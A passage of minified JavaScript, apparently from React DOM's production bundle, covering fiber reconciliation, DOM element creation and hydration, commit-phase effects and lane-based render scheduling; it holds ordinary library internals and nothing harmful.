u=t.memoizedProps;switch(r[ct]=t,r[tr]=u,e=(t.mode&1)!==0,n){case"dialog":te("cancel",r),te("close",r);break;case"iframe":case"object":case"embed":te("load",r);break;case"video":case"audio":for(l=0;l<qn.length;l++)te(qn[l],r);break;case"source":te("error",r);break;case"img":case"image":case"link":te("error",r),te("load",r);break;case"details":te("toggle",r);break;case"input":Fo(r,u),te("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!u.multiple},te("invalid",r);break;case"textarea":Vo(r,u),te("invalid",r)}Fl(n,u),l=null;for(var o in u)if(u.hasOwnProperty(o)){var i=u[o];o==="children"?typeof i=="string"?r.textContent!==i&&(u.suppressHydrationWarning!==!0&&$r(r.textContent,i,e),l=["children",i]):typeof i=="number"&&r.textContent!==""+i&&(u.suppressHydrationWarning!==!0&&$r(r.textContent,i,e),l=["children",""+i]):_.hasOwnProperty(o)&&i!=null&&o==="onScroll"&&te("scroll",r)}switch(n){case"input":wr(r),Ao(r,u,!0);break;case"textarea":wr(r),$o(r);break;case"select":case"option":break;default:typeof u.onClick=="function"&&(r.onclick=Br)}r=l,t.updateQueue=r,r!==null&&(t.flags|=4)}else{o=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Bo(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[ct]=t,e[tr]=r,ta(e,t,!1,!1),t.stateNode=e;e:{switch(o=Ul(n,r),n){case"dialog":te("cancel",e),te("close",e),l=r;break;case"iframe":case"object":case"embed":te("load",e),l=r;break;case"video":case"audio":for(l=0;l<qn.length;l++)te(qn[l],e);l=r;break;case"source":te("error",e),l=r;break;case"img":case"image":case"link":te("error",e),te("load",e),l=r;break;case"details":te("toggle",e),l=r;break;case"input":Fo(e,r),l=Ol(e,r),te("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=P({},r,{value:void 0}),te("invalid",e);break;case"textarea":Vo(e,r),l=jl(e,r),te("invalid",e);break;default:l=r}Fl(n,l),i=l;for(u in i)if(i.hasOwnProperty(u)){var s=i[u];u==="style"?Ko(e,s):u==="dangerouslySetInnerHTML"?(s=s?s.__html:void 0,s!=null&&Wo(e,s)):u==="children"?typeof s=="string"?(n!=="textarea"||s!=="")&&Mn(e,s):typeof s=="number"&&Mn(e,""+s):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(_.hasOwnProperty(u)?s!=null&&u==="onScroll"&&te("scroll",e):s!=null&&Je(e,u,s,o))}switch(n){case"input":wr(e),Ao(e,r,!1);break;case"textarea":wr(e),$o(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Y(r.value));break;case"select":e.multiple=!!r.multiple,u=r.value,u!=null?on(e,!!r.multiple,u,!1):r.defaultValue!=null&&on(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=Br)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return xe(t),null;case 6:if(e&&t.stateNode!=null)ra(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(d(166));if(n=qt(or.current),qt(dt.current),Zr(t)){if(r=t.stateNode,n=t.memoizedProps,r[ct]=t,(u=r.nodeValue!==n)&&(e=He,e!==null))switch(e.tag){case 3:$r(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&$r(r.nodeValue,n,(e.mode&1)!==0)}u&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[ct]=t,t.stateNode=r}return xe(t),null;case 13:if(ne(ue),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(le&&$e!==null&&t.mode&1&&!(t.flags&128))os(),En(),t.flags|=98560,u=!1;else if(u=Zr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!u)throw Error(d(318));if(u=t.memoizedState,u=u!==null?u.dehydrated:null,!u)throw Error(d(317));u[ct]=t}else En(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;xe(t),u=!1}else nt!==null&&(ho(nt),nt=null),u=!0;if(!u)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||ue.current&1?he===0&&(he=3):go())),t.updateQueue!==null&&(t.flags|=4),xe(t),null);case 4:return Pn(),ro(e,t),e===null&&bn(t.stateNode.containerInfo),xe(t),null;case 10:return Ru(t.type._context),xe(t),null;case 17:return Me(t.type)&&Qr(),xe(t),null;case 19:if(ne(ue),u=t.memoizedState,u===null)return xe(t),null;if(r=(t.flags&128)!==0,o=u.rendering,o===null)if(r)cr(u,!1);else{if(he!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(o=nl(e),o!==null){for(t.flags|=128,cr(u,!1),r=o.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)u=n,e=r,u.flags&=14680066,o=u.alternate,o===null?(u.childLanes=0,u.lanes=e,u.child=null,u.subtreeFlags=0,u.memoizedProps=null,u.memoizedState=null,u.updateQueue=null,u.dependencies=null,u.stateNode=null):(u.childLanes=o.childLanes,u.lanes=o.lanes,u.child=o.child,u.subtreeFlags=0,u.deletions=null,u.memoizedProps=o.memoizedProps,u.memoizedState=o.memoizedState,u.updateQueue=o.updateQueue,u.type=o.type,e=o.dependencies,u.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return J(ue,ue.current&1|2),t.child}e=e.sibling}u.tail!==null&&ce()>Tn&&(t.flags|=128,r=!0,cr(u,!1),t.lanes=4194304)}else{if(!r)if(e=nl(o),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),cr(u,!0),u.tail===null&&u.tailMode==="hidden"&&!o.alternate&&!le)return xe(t),null}else 2*ce()-u.renderingStartTime>Tn&&n!==1073741824&&(t.flags|=128,r=!0,cr(u,!1),t.lanes=4194304);u.isBackwards?(o.sibling=t.child,t.child=o):(n=u.last,n!==null?n.sibling=o:t.child=o,u.last=o)}return u.tail!==null?(t=u.tail,u.rendering=t,u.tail=t.sibling,u.renderingStartTime=ce(),t.sibling=null,n=ue.current,J(ue,r?n&1|2:n&1),t):(xe(t),null);case 22:case 23:return yo(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?Be&1073741824&&(xe(t),t.subtreeFlags&6&&(t.flags|=8192)):xe(t),null;case 24:return null;case 25:return null}throw Error(d(156,t.tag))}function wc(e,t){switch(xu(t),t.tag){case 1:return Me(t.type)&&Qr(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return Pn(),ne(Oe),ne(_e),Uu(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Iu(t),null;case 13:if(ne(ue),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(d(340));En()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return ne(ue),null;case 4:return Pn(),null;case 10:return Ru(t.type._context),null;case 22:case 23:return yo(),null;case 24:return null;default:return null}}var cl=!1,Pe=!1,Sc=typeof WeakSet=="function"?WeakSet:Set,x=null;function zn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){ae(e,t,r)}else n.current=null}function lo(e,t,n){try{n()}catch(r){ae(e,t,r)}}var la=!1;function kc(e,t){if(vu=Rr,e=Ii(),su(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,u=r.focusNode;r=r.focusOffset;try{n.nodeType,u.nodeType}catch{n=null;break e}var o=0,i=-1,s=-1,m=0,g=0,w=e,v=null;t:for(;;){for(var C;w!==n||l!==0&&w.nodeType!==3||(i=o+l),w!==u||r!==0&&w.nodeType!==3||(s=o+r),w.nodeType===3&&(o+=w.nodeValue.length),(C=w.firstChild)!==null;)v=w,w=C;for(;;){if(w===e)break t;if(v===n&&++m===l&&(i=o),v===u&&++g===r&&(s=o),(C=w.nextSibling)!==null)break;w=v,v=w.parentNode}w=C}n=i===-1||s===-1?null:{start:i,end:s}}else n=null}n=n||{start:0,end:0}}else n=null;for(yu={focusedElem:e,selectionRange:n},Rr=!1,x=t;x!==null;)if(t=x,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,x=e;else for(;x!==null;){t=x;try{var N=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(N!==null){var z=N.memoizedProps,de=N.memoizedState,c=t.stateNode,a=c.getSnapshotBeforeUpdate(t.elementType===t.type?z:rt(t.type,z),de);c.__reactInternalSnapshotBeforeUpdate=a}break;case 3:var p=t.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(d(163))}}catch(S){ae(t,t.return,S)}if(e=t.sibling,e!==null){e.return=t.return,x=e;break}x=t.return}return N=la,la=!1,N}function dr(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var u=l.destroy;l.destroy=void 0,u!==void 0&&lo(t,n,u)}l=l.next}while(l!==r)}}function dl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function uo(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function ua(e){var t=e.alternate;t!==null&&(e.alternate=null,ua(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[ct],delete t[tr],delete t[ku],delete t[rc],delete t[lc])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function oa(e){return e.tag===5||e.tag===3||e.tag===4}function ia(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||oa(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function oo(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Br));else if(r!==4&&(e=e.child,e!==null))for(oo(e,t,n),e=e.sibling;e!==null;)oo(e,t,n),e=e.sibling}function io(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(io(e,t,n),e=e.sibling;e!==null;)io(e,t,n),e=e.sibling}var Se=null,lt=!1;function Ut(e,t,n){for(n=n.child;n!==null;)sa(e,t,n),n=n.sibling}function sa(e,t,n){if(ft&&typeof ft.onCommitFiberUnmount=="function")try{ft.onCommitFiberUnmount(xr,n)}catch{}switch(n.tag){case 5:Pe||zn(n,t);case 6:var r=Se,l=lt;Se=null,Ut(e,t,n),Se=r,lt=l,Se!==null&&(lt?(e=Se,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):Se.removeChild(n.stateNode));break;case 18:Se!==null&&(lt?(e=Se,n=n.stateNode,e.nodeType===8?Su(e.parentNode,n):e.nodeType===1&&Su(e,n),Wn(e)):Su(Se,n.stateNode));break;case 4:r=Se,l=lt,Se=n.stateNode.containerInfo,lt=!0,Ut(e,t,n),Se=r,lt=l;break;case 0:case 11:case 14:case 15:if(!Pe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var u=l,o=u.destroy;u=u.tag,o!==void 0&&(u&2||u&4)&&lo(n,t,o),l=l.next}while(l!==r)}Ut(e,t,n);break;case 1:if(!Pe&&(zn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(i){ae(n,t,i)}Ut(e,t,n);break;case 21:Ut(e,t,n);break;case 22:n.mode&1?(Pe=(r=Pe)||n.memoizedState!==null,Ut(e,t,n),Pe=r):Ut(e,t,n);break;default:Ut(e,t,n)}}function aa(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Sc),t.forEach(function(r){var l=Tc.bind(null,e,r);n.has(r)||(n.add(r),r.then(l,l))})}}function ut(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var u=e,o=t,i=o;e:for(;i!==null;){switch(i.tag){case 5:Se=i.stateNode,lt=!1;break e;case 3:Se=i.stateNode.containerInfo,lt=!0;break e;case 4:Se=i.stateNode.containerInfo,lt=!0;break e}i=i.return}if(Se===null)throw Error(d(160));sa(u,o,l),Se=null,lt=!1;var s=l.alternate;s!==null&&(s.return=null),l.return=null}catch(m){ae(l,t,m)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)fa(t,e),t=t.sibling}function fa(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ut(t,e),mt(e),r&4){try{dr(3,e,e.return),dl(3,e)}catch(z){ae(e,e.return,z)}try{dr(5,e,e.return)}catch(z){ae(e,e.return,z)}}break;case 1:ut(t,e),mt(e),r&512&&n!==null&&zn(n,n.return);break;case 5:if(ut(t,e),mt(e),r&512&&n!==null&&zn(n,n.return),e.flags&32){var l=e.stateNode;try{Mn(l,"")}catch(z){ae(e,e.return,z)}}if(r&4&&(l=e.stateNode,l!=null)){var u=e.memoizedProps,o=n!==null?n.memoizedProps:u,i=e.type,s=e.updateQueue;if(e.updateQueue=null,s!==null)try{i==="input"&&u.type==="radio"&&u.name!=null&&Uo(l,u),Ul(i,o);var m=Ul(i,u);for(o=0;o<s.length;o+=2){var g=s[o],w=s[o+1];g==="style"?Ko(l,w):g==="dangerouslySetInnerHTML"?Wo(l,w):g==="children"?Mn(l,w):Je(l,g,w,m)}switch(i){case"input":Ml(l,u);break;case"textarea":Ho(l,u);break;case"select":var v=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!u.multiple;var C=u.value;C!=null?on(l,!!u.multiple,C,!1):v!==!!u.multiple&&(u.defaultValue!=null?on(l,!!u.multiple,u.defaultValue,!0):on(l,!!u.multiple,u.multiple?[]:"",!1))}l[tr]=u}catch(z){ae(e,e.return,z)}}break;case 6:if(ut(t,e),mt(e),r&4){if(e.stateNode===null)throw Error(d(162));l=e.stateNode,u=e.memoizedProps;try{l.nodeValue=u}catch(z){ae(e,e.return,z)}}break;case 3:if(ut(t,e),mt(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Wn(t.containerInfo)}catch(z){ae(e,e.return,z)}break;case 4:ut(t,e),mt(e);break;case 13:ut(t,e),mt(e),l=e.child,l.flags&8192&&(u=l.memoizedState!==null,l.stateNode.isHidden=u,!u||l.alternate!==null&&l.alternate.memoizedState!==null||(fo=ce())),r&4&&aa(e);break;case 22:if(g=n!==null&&n.memoizedState!==null,e.mode&1?(Pe=(m=Pe)||g,ut(t,e),Pe=m):ut(t,e),mt(e),r&8192){if(m=e.memoizedState!==null,(e.stateNode.isHidden=m)&&!g&&e.mode&1)for(x=e,g=e.child;g!==null;){for(w=x=g;x!==null;){switch(v=x,C=v.child,v.tag){case 0:case 11:case 14:case 15:dr(4,v,v.return);break;case 1:zn(v,v.return);var N=v.stateNode;if(typeof N.componentWillUnmount=="function"){r=v,n=v.return;try{t=r,N.props=t.memoizedProps,N.state=t.memoizedState,N.componentWillUnmount()}catch(z){ae(r,n,z)}}break;case 5:zn(v,v.return);break;case 22:if(v.memoizedState!==null){pa(w);continue}}C!==null?(C.return=v,x=C):pa(w)}g=g.sibling}e:for(g=null,w=e;;){if(w.tag===5){if(g===null){g=w;try{l=w.stateNode,m?(u=l.style,typeof u.setProperty=="function"?u.setProperty("display","none","important"):u.display="none"):(i=w.stateNode,s=w.memoizedProps.style,o=s!=null&&s.hasOwnProperty("display")?s.display:null,i.style.display=Qo("display",o))}catch(z){ae(e,e.return,z)}}}else if(w.tag===6){if(g===null)try{w.stateNode.nodeValue=m?"":w.memoizedProps}catch(z){ae(e,e.return,z)}}else if((w.tag!==22&&w.tag!==23||w.memoizedState===null||w===e)&&w.child!==null){w.child.return=w,w=w.child;continue}if(w===e)break e;for(;w.sibling===null;){if(w.return===null||w.return===e)break e;g===w&&(g=null),w=w.return}g===w&&(g=null),w.sibling.return=w.return,w=w.sibling}}break;case 19:ut(t,e),mt(e),r&4&&aa(e);break;case 21:break;default:ut(t,e),mt(e)}}function mt(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(oa(n)){var r=n;break e}n=n.return}throw Error(d(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Mn(l,""),r.flags&=-33);var u=ia(e);io(e,u,l);break;case 3:case 4:var o=r.stateNode.containerInfo,i=ia(e);oo(e,i,o);break;default:throw Error(d(161))}}catch(s){ae(e,e.return,s)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Ec(e,t,n){x=e,ca(e)}function ca(e,t,n){for(var r=(e.mode&1)!==0;x!==null;){var l=x,u=l.child;if(l.tag===22&&r){var o=l.memoizedState!==null||cl;if(!o){var i=l.alternate,s=i!==null&&i.memoizedState!==null||Pe;i=cl;var m=Pe;if(cl=o,(Pe=s)&&!m)for(x=l;x!==null;)o=x,s=o.child,o.tag===22&&o.memoizedState!==null?ma(l):s!==null?(s.return=o,x=s):ma(l);for(;u!==null;)x=u,ca(u),u=u.sibling;x=l,cl=i,Pe=m}da(e)}else l.subtreeFlags&8772&&u!==null?(u.return=l,x=u):da(e)}}function da(e){for(;x!==null;){var t=x;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:Pe||dl(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!Pe)if(n===null)r.componentDidMount();else{var l=t.elementType===t.type?n.memoizedProps:rt(t.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var u=t.updateQueue;u!==null&&ps(t,u,r);break;case 3:var o=t.updateQueue;if(o!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}ps(t,o,n)}break;case 5:var i=t.stateNode;if(n===null&&t.flags&4){n=i;var s=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":s.autoFocus&&n.focus();break;case"img":s.src&&(n.src=s.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var m=t.alternate;if(m!==null){var g=m.memoizedState;if(g!==null){var w=g.dehydrated;w!==null&&Wn(w)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(d(163))}Pe||t.flags&512&&uo(t)}catch(v){ae(t,t.return,v)}}if(t===e){x=null;break}if(n=t.sibling,n!==null){n.return=t.return,x=n;break}x=t.return}}function pa(e){for(;x!==null;){var t=x;if(t===e){x=null;break}var n=t.sibling;if(n!==null){n.return=t.return,x=n;break}x=t.return}}function ma(e){for(;x!==null;){var t=x;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{dl(4,t)}catch(s){ae(t,n,s)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var l=t.return;try{r.componentDidMount()}catch(s){ae(t,l,s)}}var u=t.return;try{uo(t)}catch(s){ae(t,u,s)}break;case 5:var o=t.return;try{uo(t)}catch(s){ae(t,o,s)}}}catch(s){ae(t,t.return,s)}if(t===e){x=null;break}var i=t.sibling;if(i!==null){i.return=t.return,x=i;break}x=t.return}}var _c=Math.ceil,pl=Ee.ReactCurrentDispatcher,so=Ee.ReactCurrentOwner,Ge=Ee.ReactCurrentBatchConfig,$=0,ge=null,pe=null,ke=0,Be=0,Ln=Mt(0),he=0,pr=null,en=0,ml=0,ao=0,mr=null,je=null,fo=0,Tn=1/0,Ct=null,hl=!1,co=null,At=null,vl=!1,Vt=null,yl=0,hr=0,po=null,gl=-1,wl=0;function Le(){return $&6?ce():gl!==-1?gl:gl=ce()}function Ht(e){return e.mode&1?$&2&&ke!==0?ke&-ke:oc.transition!==null?(wl===0&&(wl=ii()),wl):(e=X,e!==0||(e=window.event,e=e===void 0?16:vi(e.type)),e):1}function ot(e,t,n,r){if(50<hr)throw hr=0,po=null,Error(d(185));An(e,n,r),(!($&2)||e!==ge)&&(e===ge&&(!($&2)&&(ml|=n),he===4&&$t(e,ke)),Ie(e,r),n===1&&$===0&&!(t.mode&1)&&(Tn=ce()+500,Yr&&jt()))}function Ie(e,t){var n=e.callbackNode;uf(e,t);var r=zr(e,e===ge?ke:0);if(r===0)n!==null&&li(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&li(n),t===1)e.tag===0?uc(va.bind(null,e)):ts(va.bind(null,e)),tc(function(){!($&6)&&jt()}),n=null;else{switch(si(r)){case 1:n=Ql;break;case 4:n=ui;break;case 16:n=Cr;break;case 536870912:n=oi;break;default:n=Cr}n=Ca(n,ha.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function ha(e,t){if(gl=-1,wl=0,$&6)throw Error(d(327));var n=e.callbackNode;if(Rn()&&e.callbackNode!==n)return null;var r=zr(e,e===ge?ke:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Sl(e,r);else{t=r;var l=$;$|=2;var u=ga();(ge!==e||ke!==t)&&(Ct=null,Tn=ce()+500,nn(e,t));do try{Pc();break}catch(i){ya(e,i)}while(!0);Tu(),pl.current=u,$=l,pe!==null?t=0:(ge=null,ke=0,t=he)}if(t!==0){if(t===2&&(l=Kl(e),l!==0&&(r=l,t=mo(e,l))),t===1)throw n=pr,nn(e,0),$t(e,r),Ie(e,ce()),n;if(t===6)$t(e,r);else{if(l=e.current.alternate,!(r&30)&&!Cc(l)&&(t=Sl(e,r),t===2&&(u=Kl(e),u!==0&&(r=u,t=mo(e,u))),t===1))throw n=pr,nn(e,0),$t(e,r),Ie(e,ce()),n;switch(e.finishedWork=l,e.finishedLanes=r,t){case 0:case 1:throw Error(d(345));case 2:rn(e,je,Ct);break;case 3:if($t(e,r),(r&130023424)===r&&(t=fo+500-ce(),10<t)){if(zr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){Le(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=wu(rn.bind(null,e,je,Ct),t);break}rn(e,je,Ct);break;case 4:if($t(e,r),(r&4194240)===r)break;for(t=e.eventTimes,l=-1;0<r;){var o=31-et(r);u=1<<o,o=t[o],o>l&&(l=o),r&=~u}if(r=l,r=ce()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*_c(r/1960))-r,10<r){e.timeoutHandle=wu(rn.bind(null,e,je,Ct),r);break}rn(e,je,Ct);break;case 5:rn(e,je,Ct);break;default:throw Error(d(329))}}}return Ie(e,ce()),e.callbackNode===n?ha.bind(null,e):null}function mo(e,t){var n=mr;return e.current.memoizedState.isDehydrated&&(nn(e,t).flags|=256),e=Sl(e,t),e!==2&&(t=je,je=n,t!==null&&ho(t)),e}function ho(e){je===null?je=e:je.push.apply(je,e)}function Cc(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],u=l.getSnapshot;l=l.value;try{if(!tt(u(),l))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function $t(e,t){for(t&=~ao,t&=~ml,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-et(t),r=1<<n;e[n]=-1,t&=~r}}function va(e){if($&6)throw Error(d(327));Rn();var t=zr(e,0);if(!(t&1))return Ie(e,ce()),null;var n=Sl(e,t);if(e.tag!==0&&n===2){var r=Kl(e);r!==0&&(t=r,n=mo(e,r))}if(n===1)throw n=pr,nn(e,0),$t(e,t),Ie(e,ce()),n;if(n===6)throw Error(d(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,rn(e,je,Ct),Ie(e,ce()),null}function vo(e,t){var n=$;$|=1;try{return e(t)}finally{$=n,$===0&&(Tn=ce()+500,Yr&&jt())}}function tn(e){Vt!==null&&Vt.tag===0&&!($&6)&&Rn();var t=$;$|=1;var n=Ge.transition,r=X;try{if(Ge.transition=null,X=1,e)return e()}finally{X=r,Ge.transition=n,$=t,!($&6)&&jt()}}function yo(){Be=Ln.current,ne(Ln)}function nn(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,ec(n)),pe!==null)for(n=pe.return;n!==null;){var r=n;switch(xu(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&Qr();break;case 3:Pn(),ne(Oe),ne(_e),Uu();break;case 5:Iu(r);break;case 4:Pn();break;case 13:ne(ue);break;case 19:ne(ue);break;case 10:Ru(r.type._context);break;case 22:case 23:yo()}n=n.return}if(ge=e,pe=e=Bt(e.current,null),ke=Be=t,he=0,pr=null,ao=ml=en=0,je=mr=null,Jt!==null){for(t=0;t<Jt.length;t++)if(n=Jt[t],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,u=n.pending;if(u!==null){var o=u.next;u.next=l,r.next=o}n.pending=r}Jt=null}return e}function ya(e,t){do{var n=pe;try{if(Tu(),rl.current=il,ll){for(var r=oe.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}ll=!1}if(bt=0,ye=me=oe=null,ir=!1,sr=0,so.current=null,n===null||n.return===null){he=1,pr=t,pe=null;break}e:{var u=e,o=n.return,i=n,s=t;if(t=ke,i.flags|=32768,s!==null&&typeof s=="object"&&typeof s.then=="function"){var m=s,g=i,w=g.tag;if(!(g.mode&1)&&(w===0||w===11||w===15)){var v=g.alternate;v?(g.updateQueue=v.updateQueue,g.memoizedState=v.memoizedState,g.lanes=v.lanes):(g.updateQueue=null,g.memoizedState=null)}var C=$s(o);if(C!==null){C.flags&=-257,Bs(C,o,i,u,t),C.mode&1&&Hs(u,m,t),t=C,s=m;var N=t.updateQueue;if(N===null){var z=new Set;z.add(s),t.updateQueue=z}else N.add(s);break e}else{if(!(t&1)){Hs(u,m,t),go();break e}s=Error(d(426))}}else if(le&&i.mode&1){var de=$s(o);if(de!==null){!(de.flags&65536)&&(de.flags|=256),Bs(de,o,i,u,t),zu(Nn(s,i));break e}}u=s=Nn(s,i),he!==4&&(he=2),mr===null?mr=[u]:mr.push(u),u=o;do{switch(u.tag){case 3:u.flags|=65536,t&=-t,u.lanes|=t;var c=As(u,s,t);ds(u,c);break e;case 1:i=s;var a=u.type,p=u.stateNode;if(!(u.flags&128)&&(typeof a.getDerivedStateFromError=="function"||p!==null&&typeof p.componentDidCatch=="function"&&(At===null||!At.has(p)))){u.flags|=65536,t&=-t,u.lanes|=t;var S=Vs(u,i,t);ds(u,S);break e}}u=u.return}while(u!==null)}Sa(n)}catch(L){t=L,pe===n&&n!==null&&(pe=n=n.return);continue}break}while(!0)}function ga(){var e=pl.current;return pl.current=il,e===null?il:e}function go(){(he===0||he===3||he===2)&&(he=4),ge===null||!(en&268435455)&&!(ml&268435455)||$t(ge,ke)}function Sl(e,t){var n=$;$|=2;var r=ga();(ge!==e||ke!==t)&&(Ct=null,nn(e,t));do try{xc();break}catch(l){ya(e,l)}while(!0);if(Tu(),$=n,pl.current=r,pe!==null)throw Error(d(261));return ge=null,ke=0,he}function xc(){for(;pe!==null;)wa(pe)}function Pc(){for(;pe!==null&&!Za();)wa(pe)}function wa(e){var t=_a(e.alternate,e,Be);e.memoizedProps=e.pendingProps,t===null?Sa(e):pe=t,so.current=null}function Sa(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=wc(n,t),n!==null){n.flags&=32767,pe=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{he=6,pe=null;return}}else if(n=gc(n,t,Be),n!==null){pe=n;return}if(t=t.sibling,t!==null){pe=t;return}pe=t=e}while(t!==null);he===0&&(he=5)}function rn(e,t,n){var r=X,l=Ge.transition;try{Ge.transition=null,X=1,Nc(e,t,n,r)}finally{Ge.transition=l,X=r}return null}function Nc(e,t,n,r){do Rn();while(Vt!==null);if($&6)throw Error(d(327));n=e.finishedWork;var l=e.finishedLanes;if(n===null)return 